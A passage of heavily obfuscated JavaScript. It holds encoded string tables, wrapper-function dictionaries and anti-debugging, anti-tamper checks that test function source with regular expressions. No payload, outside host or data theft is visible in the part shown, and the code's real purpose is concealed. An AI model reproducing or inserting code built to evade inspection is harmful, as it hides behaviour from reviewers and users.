_0x3f2b83+_0x1c3b0d;},'ZkXQB':_0x164e2f(0x1c8,'mhSc',0x74,0x118,0x1d),'biBYJ':function(_0x555f79,_0x157e93){return _0x555f79(_0x157e93);},'hzwqp':_0x21c41e(0x6fd,'*#zg',0x63e,0x5c5,0x5c4),'PYdzW':_0x21c41e(0x624,'MTub',0x685,0x66f,0x733),'USOub':function(_0x5d5985,_0x42a591,_0x1421ff){return _0x5d5985(_0x42a591,_0x1421ff);},'oPEZI':function(_0x1fba94,_0x2c6843){return _0x1fba94===_0x2c6843;},'vAaYY':_0x164e2f(-0x7f,'hlDD',0x80,-0x9,-0x139),'YslRR':_0x21c41e(0x6d4,'cRhR',0x514,0x585,0x646)+_0x21c41e(0x63a,'*FIJ',0x623,0x632,0x512)+_0xf3a5c2(0x35e,'zsOM',0x19a,0x219,0x1fa)+_0x5103da(0x507,']$v#',0x5d0,0x556,0x5e5)+_0x3ac378('zxoV',0xdc,0x19f,0x230,0x215)+_0x164e2f(-0x118,'zxoV',0x199,0x31,0xd5)+_0x164e2f(0xc1,'LKqf',0xce,0x14e,0x277)+_0x164e2f(0xe7,'EXQ(',-0x43,0x26,0x193)+'t=','GYErF':_0x21c41e(0x34d,'ssuX',0x40a,0x3e0,0x4d4),'gpoXZ':_0xf3a5c2(0x1d9,'^XHl',0x273,0xfa,-0x48),'rqhER':function(_0x45eb9a,_0x2d0f62){return _0x45eb9a!==_0x2d0f62;},'JOjsI':_0xf3a5c2(0x170,'Id9U',-0x94,0xaf,0x57),'wnSAf':_0x21c41e(0x547,'LKqf',0x6dd,0x570,0x5eb),'rPwVZ':_0xf3a5c2(0x32f,'mhSc',0xc7,0x215,0x12b),'MOXGH':function(_0x5e1e7d,_0x1dc675){return _0x5e1e7d(_0x1dc675);},'PzsbP':function(_0x340c54,_0xb6b206){return _0x340c54+_0xb6b206;},'XEciW':_0x3ac378('MTub',0x174,0xe7,0x284,0x1e5),'hGIwy':_0xf3a5c2(0xfb,'zCwj',0x114,0x11f,0x22),'rDNQy':_0x5103da(0x657,'zxw#',0x676,0x539,0x649)+'n','HlfPu':_0x3ac378('^XHl',0xe6,0x40,0x1af,0x1fc),'lBHrN':_0xf3a5c2(0x2b8,'V4k5',0x337,0x2d5,0x1b1)+_0xf3a5c2(-0x72,'r!ev',-0x3d,0x44,0x14f)+'t','rMBPG':_0x21c41e(0x45d,'*FIJ',0x3e4,0x3fb,0x3a0)+_0x164e2f(0x249,'oivw',0x9c,0x205,0x1ae)+'+$','LAjKT':function(_0x4c78da,_0x3b6a01){return _0x4c78da===_0x3b6a01;},'OBVzw':_0x21c41e(0x673,'Ii@)',0x730,0x697,0x615),'arPKB':_0xf3a5c2(-0x41,'qRSE',-0x4b,0xdc,0x19f),'CLpRE':_0x21c41e(0x3df,']$v#',0x38a,0x4d4,0x618),'TmhjG':_0x164e2f(0x19b,'zxw#',0x10b,0x136,0x214),'ZWCJS':function(_0x25b693,_0x520030){return _0x25b693(_0x520030);},'mfVim':function(_0xfbf7eb,_0x557e4e){return _0xfbf7eb===_0x557e4e;},'sQwZl':_0x164e2f(0x201,'kPLK',0x22a,0x1bc,0x233),'auCJF':_0x3ac378('Uh[&',0x1fa,0x209,0x1f3,0xe5)+_0x164e2f(0xd9,'ssuX',0xce,0x216,0x31a)+_0xf3a5c2(0xdf,'*FIJ',0x1f0,0xe9,0xde),'sFRCN':_0xf3a5c2(0x27f,'kPLK',0xc5,0x108,0x119)+'er','eJcUj':_0x3ac378('RCXF',0x234,0xe3,0x32a,0x197),'CTNtD':_0x3ac378('dl!)',0x11e,0x167,0x142,0xc),'RnuCS':function(_0x3616e4){return _0x3616e4();},'BmwXq':_0x3ac378(']qax',0xb8,0x91,0x73,0x18c),'FMuWi':_0x164e2f(0x140,'A8jY',0xa0,0xfd,0x49),'qOgZM':_0x3ac378('A0FW',-0x9b,0xad,-0x1d8,-0xb2),'RavjE':_0x5103da(0x490,'LKqf',0x315,0x5ce,0x44f),'MkfhL':_0x21c41e(0x520,'A]3n',0x62d,0x4f4,0x4f3)+_0xf3a5c2(0x2e0,'zsOM',0x127,0x19c,0x1ef),'DRvPu':_0x5103da(0x762,'Oe8^',0x85b,0x6f4,0x79e),'cEObc':_0x164e2f(-0x14e,'zxoV',-0xfe,-0x36,-0x33),'QnMBQ':function(_0x3b7b08,_0x1e45ce){return _0x3b7b08<_0x1e45ce;},'vrqEd':_0xf3a5c2(0x1d8,'LKqf',0x2e9,0x170,0x11f),'KBVdi':_0x3ac378('*FIJ',0xcc,0x235,0x231,0x22c)+_0x21c41e(0x533,'mhSc',0x307,0x460,0x50a)+'2','nBFLh':function(_0x1d6f19){return _0x1d6f19();},'Okakd':function(_0x2c1f06){return _0x2c1f06();},'Uezbf':function(_0x4a69db,_0x317c9f){return _0x4a69db>_0x317c9f;},'wjyEc':_0x3ac378('5^BI',0x228,0x2d5,0x26c,0x153)+'e.','zrmAX':function(_0x477021,_0x41335e){return _0x477021===_0x41335e;},'vwqHM':_0x5103da(0x739,'*FIJ',0x73e,0x699,0x756)+_0x5103da(0x755,'A8jY',0x7ef,0x662,0x85b)+_0xf3a5c2(0x243,'hlDD',0x1d3,0x113,-0x65),'sqBoH':_0x3ac378('Oe8^',0xfb,0x122,0x1e0,0x25a)+_0x3ac378('Oe8^',0x104,0x1f3,0x1b3,-0x79)+_0x5103da(0x639,'7fcj',0x7b4,0x765,0x75b),'MTsSx':function(_0xb16e9a,_0x2a14f9){return _0xb16e9a>_0x2a14f9;},'TSIsJ':_0x164e2f(0x9f,'7fcj',-0x63,0x20,0x155)+_0x21c41e(0x534,'3nNX',0x413,0x40b,0x487),'RlFuQ':_0xf3a5c2(0x3b5,'qRSE',0x3e6,0x2e9,0x21d)+_0x164e2f(0x126,'tMh9',0x319,0x1ee,0x1f7),'NUUjT':function(_0x3dcbdb,_0x1976ae){return _0x3dcbdb>_0x1976ae;},'nvoJl':_0x164e2f(0x71,'*FIJ',0x33,0x6a,0x198)+'om','fdueE':_0x164e2f(-0x36,'Uh[&',-0x1f,0x72,-0x3c)+_0x3ac378('Oe8^',0xc3,-0x77,0x23,0x107),'UopUT':_0xf3a5c2(0x378,'A]3n',0x274,0x2f6,0x2d5)+_0xf3a5c2(0x2d8,'zCwj',0x12e,0x1e2,0x71),'sWjqP':function(_0x49d65a,_0x296dd6){return _0x49d65a===_0x296dd6;},'DSYIj':_0xf3a5c2(0x17a,'3nNX',0x2d7,0x1dc,0x292),'kChlK':_0x5103da(0x5eb,'nQW!',0x661,0x628,0x67d)},_0x188a94=(function(){function _0x2e114a(_0x4b1d71,_0x32828d,_0x50a2c6,_0x4c47f0,_0x53a056){return _0xf3a5c2(_0x4b1d71-0xfe,_0x53a056,_0x50a2c6-0x18,_0x4b1d71- -0xda,_0x53a056-0xaf);}function _0x37336d(_0x6badfb,_0x13f22c,_0x3ca8ef,_0x56ef27,_0x3986cb){return _0x3ac378(_0x3986cb,_0x3ca8ef-0x268,_0x3ca8ef-0x1c,_0x56ef27-0x1b5,_0x3986cb-0xf0);}function _0x43ca38(_0x574c60,_0x34e5da,_0x2b7594,_0x2c27fb,_0x5cdf6a){return _0x164e2f(_0x574c60-0x18f,_0x5cdf6a,_0x2b7594-0xfd,_0x34e5da- -0x29,_0x5cdf6a-0x1ac);}function _0x1fd4be(_0x1f4193,_0x3d1be4,_0x1eafbc,_0x278dae,_0x24d241){return _0x5103da(_0x24d241- -0x47b,_0x3d1be4,_0x1eafbc-0x1dc,_0x278dae-0x1bc,_0x24d241-0x191);}function _0x3c3b3d(_0x16b037,_0x5ccd66,_0x3c9643,_0x2c155a,_0x4ac1ee){return _0x3ac378(_0x5ccd66,_0x3c9643- -0x1d4,_0x3c9643-0x38,_0x2c155a-0xdf,_0x4ac1ee-0xbb);}var _0x3ba4dd={'Wvzyb':function(_0x2c45a9,_0x459201){function _0x27414c(_0xd0ec15,_0x2c385e,_0x4da21e,_0x5f3165,_0x420122){return _0x2ce2(_0x4da21e-0x36e,_0x2c385e);}return _0x385e21[_0x27414c(0x6be,'3nNX',0x719,0x657,0x59c)](_0x2c45a9,_0x459201);},'ttLJM':function(_0x32fd6e,_0x24d066){function _0x3643db(_0x1d1a1a,_0x2f6894,_0x42b393,_0x510390,_0x44aa8c){return _0x2ce2(_0x510390-0x195,_0x44aa8c);}return _0x385e21[_0x3643db(0x5a3,0x5e4,0x5f2,0x5a8,'#(u@')](_0x32fd6e,_0x24d066);},'OGOHg':function(_0x228afd,_0x55ae58){function _0x24c0cb(_0x4b0593,_0x2e6ce9,_0x4db3a1,_0x568c88,_0x22f934){return _0x2ce2(_0x568c88- -0x1d,_0x4db3a1);}return _0x385e21[_0x24c0cb(0xb4,0x141,'vZWK',0x188,0x277)](_0x228afd,_0x55ae58);},'QiQUd':_0x385e21[_0x3c3b3d(-0x192,'#(u@',-0x117,-0x50,0x3c)],'kVDPU':_0x385e21[_0x2e114a(0x9a,0x14,0x10f,-0x9d,'mhSc')],'orpVb':function(_0x21fecb,_0x4dbe05){function _0x47f816(_0x1745ef,_0x10b5e5,_0x145628,_0x310f0a,_0x2791da){return _0x2e114a(_0x1745ef-0x1bc,_0x10b5e5-0x14d,_0x145628-0x4,_0x310f0a-0xcf,_0x10b5e5);}return _0x385e21[_0x47f816(0x264,'Q0r%',0x1f7,0x25f,0x153)](_0x21fecb,_0x4dbe05);},'hCKzZ':_0x385e21[_0x2e114a(0x80,-0x2d,0x1eb,0x156,'*#zg')],'epyMo':_0x385e21[_0x37336d(0x4e6,0x494,0x4b1,0x475,'ssuX')],'NPSeU':function(_0x49fa77,_0x3ac1f6){function _0x275712(_0x578b5a,_0x2067a3,_0x25be69,_0x4401f3,_0x511ac6){return _0x43ca38(_0x578b5a-0x168,_0x4401f3-0x3e1,_0x25be69-0x15,_0x4401f3-0xc1,_0x25be69);}return _0x385e21[_0x275712(0x401,0x64a,'!0z6',0x4ff,0x4e5)](_0x49fa77,_0x3ac1f6);},'mjuOw':_0x385e21[_0x43ca38(0x95,0x1ad,0x1a6,0x2cc,'A]3n')],'wUAIa':_0x385e21[_0x43ca38(-0xeb,-0x3c,-0xb0,-0xf,'hlDD')],'ysnri':_0x385e21[_0x1fd4be(0x2a,'Tyv%',0x13e,0x1d3,0xb8)],'HdxFG':_0x385e21[_0x3c3b3d(-0x10b,'zCwj',0x3d,-0x40,-0x16)],'HFcye':function(_0x293999,_0xdb0516){function _0x3dfa9b(_0x3d279a,_0x5d47c3,_0x15eeef,_0xfb964d,_0x33020b){return _0x43ca38(_0x3d279a-0xcd,_0x5d47c3-0x175,_0x15eeef-0x143,_0xfb964d-0x7,_0x3d279a);}return _0x385e21[_0x3dfa9b('!zhY',0x36b,0x453,0x374,0x314)](_0x293999,_0xdb0516);},'UQpel':_0x385e21[_0x37336d(0x347,0x280,0x1d8,0x1c0,'A0FW')],'MfXZo':function(_0x2e7c93,_0x4736e2){function _0x1a896e(_0x6cae7,_0x6800ca,_0x2dd40a,_0x4e5001,_0x5e0bbf){return _0x2e114a(_0x5e0bbf- -0xc5,_0x6800ca-0xed,_0x2dd40a-0x1a0,_0x4e5001-0x164,_0x6cae7);}return _0x385e21[_0x1a896e('NnhE',0x2b1,0x26d,0x266,0x13b)](_0x2e7c93,_0x4736e2);},'dGtzG':_0x385e21[_0x1fd4be(0x28f,'dl!)',0x263,0x23a,0x27e)],'nvqfw':_0x385e21[_0x1fd4be(0x1ee,'kPLK',-0x67,0xa4,0x90)],'GYVak':function(_0x58ba65){function _0x3bb40f(_0x5f4819,_0x49436d,_0x394b8e,_0x383c6e,_0x105b32){return _0x37336d(_0x5f4819-0xa1,_0x49436d-0x7f,_0x105b32- -0x1a2,_0x383c6e-0x43,_0x5f4819);}return _0x385e21[_0x3bb40f('dl!)',0x220,0x2c9,0x136,0x165)](_0x58ba65);},'OrsNW':function(_0x11b6d6,_0x23837b){function _0x2964df(_0x599578,_0x133571,_0x46c05d,_0x9c533,_0x32048e){return _0x2e114a(_0x599578-0x555,_0x133571-0xb2,_0x46c05d-0x94,_0x9c533-0xe5,_0x9c533);}return _0x385e21[_0x2964df(0x4cd,0x453,0x4ea,'zxw#',0x615)](_0x11b6d6,_0x23837b);},'MRSUf':_0x385e21[_0x2e114a(-0x6b,-0x1bd,0xdb,0xee,'9*mQ')],'TzYxn':_0x385e21[_0x2e114a(0x133,0x21f,0xdc,0x17f,'zCwj')]};if(_0x385e21[_0x1fd4be(0x2e4,'zsOM',0x102,0x30f,0x227)](_0x385e21[_0x1fd4be(0x76,'zsOM',0x217,0x2a1,0x17e)],_0x385e21[_0x3c3b3d(-0x59,'cRhR',-0x100,-0x21c,0x78)]))_0x37e7ef=jgvoXf[_0x2e114a(-0x31,-0x102,0x4a,-0x158,'3nNX')](_0x25c1d2,jgvoXf[_0x43ca38(0xa5,-0x8c,-0x160,-0x189,'dl!)')](jgvoXf[_0x1fd4be(0x1b2,'*#zg',0x2d4,0xd8,0x242)](jgvoXf[_0x1fd4be(0x100,'A]3n',-0x113,0x124,0x9)],jgvoXf[_0x3c3b3d(-0x2dd,'dl!)',-0x21f,-0x14b,-0x2b1)]),');'))();else{var _0x5afb60=!![];return function(_0x5e7f2f,_0x63b0af){function _0x29f7a0(_0x5bd5b6,_0x4f6b5d,_0x3055af,_0x3d5620,_0x3f4f5e){return _0x3c3b3d(_0x5bd5b6-0x1a6,_0x3055af,_0x3f4f5e-0x37d,_0x3d5620-0x6b,_0x3f4f5e-0x138);}function _0x159a0e(_0x1a8917,_0x689873,_0x55bca5,_0x8371b1,_0x21d276){return _0x43ca38(_0x1a8917-0x2f,_0x689873-0x3df,_0x55bca5-0xc0,_0x8371b1-0x157,_0x8371b1);}var _0x10dd05={'DKUfy':_0x3ba4dd[_0x4ea9a4('LKqf',-0x36,0x4d,-0x17b,-0x40)],'WWocF':_0x3ba4dd[_0x4ea9a4('!&CG',0x9b,0x174,0x260,0x169)],'JKeXk':function(_0x51c3ce,_0x148150){function _0x119cc3(_0x543f22,_0x546d00,_0x3874ce,_0x4cb511,_0x2d90e7){return _0x18ed78(_0x543f22-0x1e,_0x546d00,_0x3874ce-0x116,_0x4cb511-0x1ed,_0x2d90e7-0xcc);}return _0x3ba4dd[_0x119cc3(0x448,'RCXF',0x414,0x4dc,0x5b1)](_0x51c3ce,_0x148150);},'kFAvw':_0x3ba4dd[_0x18ed78(0x51e,'!&CG',0x461,0x62c,0x5e6)],'FvDwm':function(_0x234cce,_0x3970fe){function _0x1c8936(_0x422bd1,_0x38651b,_0x3543e3,_0x32240d,_0x1136c6){return _0x18ed78(_0x32240d-0xe7,_0x3543e3,_0x3543e3-0x183,_0x32240d-0x9b,_0x1136c6-0x97);}return _0x3ba4dd[_0x1c8936(0x4da,0x485,'7fcj',0x5f4,0x6fa)](_0x234cce,_0x3970fe);},'vuZPU':_0x3ba4dd[_0x9455cd(0x28a,0x285,0x205,0x16b,'cff8')],'pDcWq':_0x3ba4dd[_0x29f7a0(0xa7,0x2c2,'hlDD',0x303,0x18f)],'Kstnb':function(_0x4e174e){function _0x54330b(_0x14cab9,_0x2a15fe,_0xb154a4,_0x230e99,_0x20a0a0){return _0x18ed78(_0xb154a4- -0x10a,_0x14cab9,_0xb154a4-0x1a4,_0x230e99-0x141,_0x20a0a0-0x1c5);}return _0x3ba4dd[_0x54330b('Q0r%',0x436,0x3b5,0x2d1,0x367)](_0x4e174e);}};function _0x4ea9a4(_0x1b49e9,_0xf45d9f,_0x43eab8,_0x44b6a5,_0x365510){return _0x3c3b3d(_0x1b49e9-0x13,_0x1b49e9,_0x365510-0x1b1,_0x44b6a5-0x1c,_0x365510-0xc4);}function _0x18ed78(_0x5c0a7e,_0x3620e5,_0x5c2a3c,_0x3f22b1,_0x2a05b8){return _0x2e114a(_0x5c0a7e-0x33f,_0x3620e5-0x7e,_0x5c2a3c-0x14a,_0x3f22b1-0xca,_0x3620e5);}function _0x9455cd(_0x18fdc2,_0x274927,_0x3a824a,_0x1963f9,_0x149bdd){return _0x43ca38(_0x18fdc2-0x4e,_0x1963f9-0x1f0,_0x3a824a-0x1db,_0x1963f9-0x98,_0x149bdd);}if(_0x3ba4dd[_0x18ed78(0x3b8,'!&CG',0x44a,0x2ca,0x522)](_0x3ba4dd[_0x4ea9a4('hw@P',0xae,-0x169,0xa3,-0xa3)],_0x3ba4dd[_0x159a0e(0x5e0,0x53a,0x5cd,'vZWK',0x5f9)])){var _0x5c9721=_0x5afb60?function(){function _0x53f832(_0x2bac9e,_0x541ff4,_0x93c781,_0x36058e,_0x2a868f){return _0x4ea9a4(_0x541ff4,_0x541ff4-0x78,_0x93c781-0x163,_0x36058e-0x63,_0x2bac9e-0x17b);}function _0xaa166e(_0x26fbcf,_0x539327,_0x8d122c,_0x15c7e6,_0x441c53){return _0x18ed78(_0x26fbcf- -0x3d6,_0x539327,_0x8d122c-0x48,_0x15c7e6-0x30,_0x441c53-0x59);}function _0xace220(_0x27657a,_0x37ab09,_0x25a9bf,_0x2ad7bb,_0x13bab1){return _0x9455cd(_0x27657a-0x115,_0x37ab09-0x16,_0x25a9bf-0x1b4,_0x27657a- -0x238,_0x37ab09);}function _0x46a165(_0x247728,_0x5d09e8,_0x11635b,_0x2d3805,_0x47c51e){return _0x18ed78(_0x47c51e- -0x474,_0x247728,_0x11635b-0xcb,_0x2d3805-0x81,_0x47c51e-0x1ba);}function _0x5bb794(_0x3e704d,_0xd54ce7,_0x171ca5,_0x963c04,_0x1f2949){return _0x18ed78(_0xd54ce7-0x254,_0x3e704d,_0x171ca5-0x14e,_0x963c04-0x19e,_0x1f2949-0x196);}if(_0x3ba4dd[_0x53f832(0x37c,'V4k5',0x3c5,0x435,0x26a)](_0x3ba4dd[_0x46a165('V4k5',-0x144,-0x216,-0xdf,-0x18e)],_0x3ba4dd[_0x53f832(0x180,'9*mQ',0x12e,0x36,0x1ad)])){if(_0x63b0af){if(_0x3ba4dd[_0x5bb794('Tyv%',0x5cb,0x4b2,0x73d,0x73f)](_0x3ba4dd[_0x46a165('Q0r%',0xd3,-0x3e,-0x156,-0x51)],_0x3ba4dd[_0x5bb794('Oe8^',0x61a,0x700,0x544,0x566)])){var _0x525feb=_0x63b0af[_0x53f832(0x1cd,'zxoV',0x331,0xf1,0x1c5)](_0x5e7f2f,arguments);return _0x63b0af=null,_0x525feb;}else{var _0x425f00=_0x5d1b54?function(){function _0x2cc934(_0x1f621b,_0x2e52d1,_0x5d6afc,_0x5278f7,_0x4ba32f){return _0xace220(_0x1f621b-0x4fc,_0x4ba32f,_0x5d6afc-0xda,_0x5278f7-0x183,_0x4ba32f-0xa4);}if(_0x150b5e){var _0xbc1712=_0x6c6440[_0x2cc934(0x3f8,0x2c2,0x47b,0x2c3,'MTub')](_0xcae5c2,arguments);return _0xa3946e=null,_0xbc1712;}}:function(){};return _0x4131b1=![],_0x425f00;}}}else _0x152eeb=_0x3450af;}:function(){};return _0x5afb60=![],_0x5c9721;}else{var _0xe85d8b=new _0x269ebd(YIwfNP[_0x29f7a0(0x34f,0x414,'nQW!',0x2ed,0x2a8)]),_0x2be558=new _0x305b38(YIwfNP[_0x29f7a0(0x276,0x1aa,'YWG0',0x453,0x2de)],'i'),_0x110643=YIwfNP[_0x9455cd(0x2f1,0x16c,0x190,0x227,'V4k5')](_0x569001,YIwfNP[_0x18ed78(0x306,'*#zg',0x3e2,0x2eb,0x28f)]);!_0xe85d8b[_0x29f7a0(0x493,0x4d3,'mhSc',0x4d1,0x399)](YIwfNP[_0x4ea9a4('*#zg',0x28f,0x241,0x7f,0x118)](_0x110643,YIwfNP[_0x159a0e(0x414,0x3c8,0x29f,'MTub',0x367)]))||!_0x2be558[_0x29f7a0(0x3b7,0x2a2,'nQW!',0x2e8,0x2eb)](YIwfNP[_0x159a0e(0x3fc,0x4f2,0x568,'nQW!',0x3ea)](_0x110643,YIwfNP[_0x9455cd(0x35,0x231,0x189,0x153,'MTub')]))?YIwfNP[_0x4ea9a4('zsOM',0x289,0x230,0x315,0x1f1)](_0x110643,'0'):YIwfNP[_0x159a0e(0x456,0x34d,0x252,'A]3n',0x2b5)](_0x4b7809);}};}}());(function(){function _0x327ddc(_0x3f0beb,_0x5c5b5f,_0x59f040,_0x22c0a1,_0x5dbdd){return _0x3ac378(_0x59f040,_0x22c0a1-0x3f6,_0x59f040-0xa8,_0x22c0a1-0x1c5,_0x5dbdd-0x8b);}function _0x57c645(_0x240be3,_0x4ebe97,_0x2a1161,_0x26017b,_0x4d4011){return _0x5103da(_0x2a1161-0x92,_0x26017b,_0x2a1161-0x1a0,_0x26017b-0x10d,_0x4d4011-0x32);}function _0x3e4f74(_0x58844f,_0x4bad,_0x5c9954,_0x516c9a,_0x2f9e4a){return _0x5103da(_0x5c9954- -0x69,_0x4bad,_0x5c9954-0x9d,_0x516c9a-0x9f,_0x2f9e4a-0x14e);}function _0xc4a254(_0x477f28,_0x764d28,_0x5f27c4,_0x1a514d,_0x315773){return _0x164e2f(_0x477f28-0xe6,_0x315773,_0x5f27c4-0xab,_0x1a514d-0x56c,_0x315773-0x3a);}function _0x2ad131(_0x3d6462,_0x26cb11,_0x85e614,_0x265434,_0x5ce70e){return _0x21c41e(_0x3d6462-0x83,_0x5ce70e,_0x85e614-0x0,_0x265434- -0x595,_0x5ce70e-0x1d4);}if(_0x385e21[_0x3e4f74(0x7c0,'tMh9',0x665,0x7df,0x765)](_0x385e21[_0x57c645(0x526,0x5ea,0x5f6,'hlDD',0x6be)],_0x385e21[_0x3e4f74(0x571,']$v#',0x609,0x4d9,0x48f)])){var _0x138ef2=_0x385e21[_0x57c645(0x6e8,0x5a5,0x6ba,'7fcj',0x6aa)][_0x57c645(0x660,0x858,0x729,'Oe8^',0x5bb)]('|'),_0x50ee27=-0x2*-0x3fd+-0x125*-0xb+-0x1491*0x1;while(!![]){switch(_0x138ef2[_0x50ee27++]){case'0':var _0x3d99f5=_0x4b1872[_0xa84382];continue;case'1':_0x5e56a0[_0x3d99f5]=_0x5a60e2;continue;case'2':_0x5a60e2[_0x327ddc(0x5a6,0x55f,'#(u@',0x5ff,0x515)+_0xc4a254(0x640,0x700,0x5bc,0x631,'Uh[&')]=_0x1d10d5[_0x2ad131(-0xe3,0xe3,-0xe1,0x5d,'zxw#')](_0x2060bd);continue;case'3':_0x5a60e2[_0x2ad131(-0x34,-0x1c1,-0xdd,-0xe3,'*#zg')+_0x327ddc(0x596,0x716,'!&CG',0x626,0x5ff)]=_0x38a6d3[_0x327ddc(0x4b9,0x6a1,'cff8',0x555,0x55d)+_0xc4a254(0x629,0x6fa,0x76f,0x71b,'cRhR')][_0x2ad131(-0xb,0x4a,-0x1b0,-0x80,'*#zg')](_0x38a6d3);continue;case'4':var _0x5a60e2=_0x2f47a0[_0x2ad131(0x129,0x243,0x24f,0x117,'r!ev')+_0xc4a254(0x64b,0x3b3,0x404,0x52e,'V4k5')+'r'][_0xc4a254(0x4bc,0x41a,0x59e,0x549,'^XHl')+_0x57c645(0x826,0x6ef,0x7b2,']$v#',0x903)][_0x2ad131(-0x1cd,-0xcb,-0x20f,-0x12e,'zsOM')](_0x12dc74);continue;case'5':var _0x38a6d3=_0x43f770[_0x3d99f5]||_0x5a60e2;continue;}break;}}else _0x385e21[_0x327ddc(0x50e,0x70f,'!&CG',0x5a5,0x5eb)](_0x188a94,this,function(){function _0x5f1e56(_0x2297f4,_0x5c7f53,_0x4869a2,_0x37252d,_0x161580){return _0xc4a254(_0x2297f4-0x106,_0x5c7f53-0x1e,_0x4869a2-0x13d,_0x37252d- -0x383,_0x5c7f53);}function _0x502383(_0x4e0f90,_0x414286,_0x297bdd,_0x58a831,_0x3b38f1){return _0x3e4f74(_0x4e0f90-0x99,_0x414286,_0x4e0f90- -0x113,_0x58a831-0x107,_0x3b38f1-0x59);}function _0x44beae(_0x3514ac,_0x327f4a,_0x2d0890,_0x5e4587,_0x26e325){return _0x2ad131(_0x3514ac-0xea,_0x327f4a-0x3f,_0x2d0890-0x15a,_0x5e4587-0x3a5,_0x2d0890);}function _0x2b2225(_0x3c288c,_0x14b5de,_0x92d648,_0x1f1e7c,_0x629131){return _0x57c645(_0x3c288c-0x4d,_0x14b5de-0x183,_0x1f1e7c- -0x457,_0x629131,_0x629131-0xa);}function _0x16f039(_0x1ec1fb,_0x30efb0,_0x528ce5,_0x19fbe4,_0x969453){return _0x3e4f74(_0x1ec1fb-0x1d9,_0x19fbe4,_0x30efb0- -0x2ab,_0x19fbe4-0x15e,_0x969453-0xf3);}if(_0x385e21[_0x5f1e56(0x106,'dl!)',0x2cc,0x19e,0x25d)](_0x385e21[_0x5f1e56(0xe0,'vZWK',0x21d,0x1e3,0x214)],_0x385e21[_0x44beae(0x1ff,0x99,'3nNX',0x1ed,0x31a)]))return!![];else{var _0x45a5f9=new RegExp(_0x385e21[_0x44beae(0x3c5,0x27a,'A8jY',0x2cd,0x37c)]),_0x47eb2c=new RegExp(_0x385e21[_0x2b2225(0x1a4,0x3e3,0x2de,0x2d8,'^XHl')],'i'),_0x22fd30=_0x385e21[_0x5f1e56(0x224,'zCwj',0x1ba,0x2df,0x42e)](_0x32b66b,_0x385e21[_0x502383(0x528,'hw@P',0x3d8,0x5aa,0x607)]);if(!_0x45a5f9[_0x2b2225(0x402,0x30e,0x269,0x28c,'4LUG')](_0x385e21[_0x5f1e56(0x27f,'tMh9',0x171,0x1f0,0x21a)](_0x22fd30,_0x385e21[_0x5f1e56(0x16a,'cff8',0x267,0x1cf,0x1eb)]))||!_0x47eb2c[_0x16f039(0x3fd,0x332,0x2c0,'NnhE',0x2b0)](_0x385e21[_0x502383(0x584,'Id9U',0x45d,0x637,0x4e4)](_0x22fd30,_0x385e21[_0x5f1e56(0x224,'hlDD',0x40c,0x2a0,0x20f)]))){if(_0x385e21[_0x502383(0x4a7,'!&CG',0x3c6,0x485,0x386)](_0x385e21[_0x16f039(0x44a,0x2f6,0x2a3,'zxw#',0x284)],_0x385e21[_0x502383(0x52e,'!0z6',0x424,0x561,0x518)])){var _0x5d4a35=_0x2def5a[_0x5f1e56(0x40f,'5^BI',0x282,0x384,0x22f)](_0x3c494d,arguments);return _0xf7b2e=null,_0x5d4a35;}else _0x385e21[_0x44beae(0x233,0xf3,'!zhY',0x236,0x231)](_0x22fd30,'0');}else{if(_0x385e21[_0x2b2225(0x3b4,0x22b,0x21c,0x30b,'m9Vk')](_0x385e21[_0x44beae(0x2cc,0x1a8,'@GLw',0x1e6,0x9f)],_0x385e21[_0x5f1e56(0x44a,'zxoV',0x475,0x3e0,0x2c2)]))return![];else _0x385e21[_0x16f039(0x382,0x45e,0x544,'NnhE',0x335)](_0x32b66b);}}})();}());var _0x4f3cd1=(function(){function _0x3ab64b(_0xa13eae,_0x969e31,_0x3ada8e,_0x262683,_0x3e062a){return _0x164e2f(_0xa13eae-0x55,_0x969e31,_0x3ada8e-0x79,_0xa13eae-0xf6,_0x3e062a-0x18e);}function _0x3592db(_0x43f18c,_0x4567b6,_0x1deaa8,_0x5bae4d,_0x166470){return _0x21c41e(_0x43f18c-0x10f,_0x43f18c,_0x1deaa8-0xaf,_0x4567b6-0x15a,_0x166470-0x154);}var _0xc2377d={'OdAMZ':function(_0x1a4cfd,_0x5f2adc){function _0x4cdd9a(_0x1e2b34,_0x59dc58,_0x44d073,_0x19c39e,_0x314ffc){return _0x2ce2(_0x1e2b34- -0xcb,_0x59dc58);}return _0x385e21[_0x4cdd9a(0x295,'7fcj',0x218,0x28e,0x175)](_0x1a4cfd,_0x5f2adc);},'UgQRq':function(_0x4e6474,_0x86cd43){function _0x2c217a(_0x52c4cf,_0x4603b7,_0x1a0221,_0x2de32d,_0x13540b){return _0x2ce2(_0x2de32d-0x218,_0x52c4cf);}return _0x385e21[_0x2c217a('Ii@)',0x4e0,0x43b,0x553,0x58f)](_0x4e6474,_0x86cd43);},'qfZfm':_0x385e21[_0x481899(0x334,0x374,'Uh[&',0x420,0x361)],'JnADD':_0x385e21[_0x481899(0x33d,0x3e2,'9*mQ',0x333,0x293)],'EKTbF':_0x385e21[_0x3592db(']qax',0x717,0x7d4,0x6f3,0x787)]};function _0x32599e(_0x1eedc2,_0x5de22d,_0x4e64bd,_0x1d4ff7,_0x141945){return _0x164e2f(_0x1eedc2-0x7d,_0x141945,_0x4e64bd-0x84,_0x1eedc2-0x213,_0x141945-0x1ea);}function _0x481899(_0x19534a,_0x542764,_0x5529fa,_0x9d535f,_0x1dd187){return _0x21c41e(_0x19534a-0x1a1,_0x5529fa,_0x5529fa-0x21,_0x19534a- -0x277,_0x1dd187-0x17f);}function _0xba9490(_0x43e581,_0x4d6d1d,_0x4c1810,_0x4f65b0,_0x29da9f){return _0x164e2f(_0x43e581-0x1b9,_0x4c1810,_0x4c1810-0xce,_0x4d6d1d-0x26a,_0x29da9f-0x34);}if(_0x385e21[_0x3ab64b(0x12b,'LKqf',0x1f,0xd1,0x1cc)](_0x385e21[_0x481899(0x19a,0x1fc,']qax',0x278,0x10a)],_0x385e21[_0x481899(0x1ea,0x30d,'7fcj',0xa2,0x26d)])){if(_0x1c2464)return _0x174b95;else UbAYER[_0x32599e(0x43d,0x34c,0x57f,0x349,'zCwj')](_0x1cfa1e,0x1c31+-0x2342*-0x1+-0x1b7*0x25);}else{var _0x3bda17=!![];return function(_0x2d9831,_0x2b86c8){function _0x260f87(_0x71f62f,_0x576f17,_0x1cb764,_0x172095,_0x57cc96){return _0x3592db(_0x172095,_0x71f62f- -0x6cf,_0x1cb764-0x1db,_0x172095-0xda,_0x57cc96-0x92);}function _0x391b50(_0x11ebcc,_0x3631af,_0x2d4270,_0x43a97c,_0x3a8b83){return 